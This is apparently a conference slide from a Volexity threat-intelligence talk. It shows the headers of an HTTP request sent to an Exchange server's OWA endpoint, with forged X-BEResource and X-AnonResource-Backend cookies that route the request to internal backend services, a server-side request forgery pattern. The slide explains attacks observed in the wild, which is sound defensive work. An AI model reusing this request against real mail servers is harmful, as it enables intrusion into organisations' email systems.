 Proxy Shim for the Win - Headers
FIRST
CONFERENCE
Steven Adair
POST /owa/auth/Current/themes/resources/Sign_in_arrow.png HTTP/1.1
Host: <mailhost>
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (compatible; Exabot/3.0; +http://www.exabot.com/go/robot)
Accept-Language: en-US,en;q=0.5
Content-Type: text/xml; charset=utf-8
Cookie: X-BEResource=EXCH01.victim2.local/ews/exchange.asmx?~1612259704; X-
AnonResource=true; ClientID=bc6eba4ba7bce4c433f7ebbee2318825;
exchangecookie=21bce6d221efa0cad3e76de7adc210bd; X-AnonResource-
Backend=EXCH02.victim2.local/ecp/default.flt?~1612259704; path=/; HttpOnly=
Content-Length: 1457
© Volexity Inc.
13
Powered by Zoom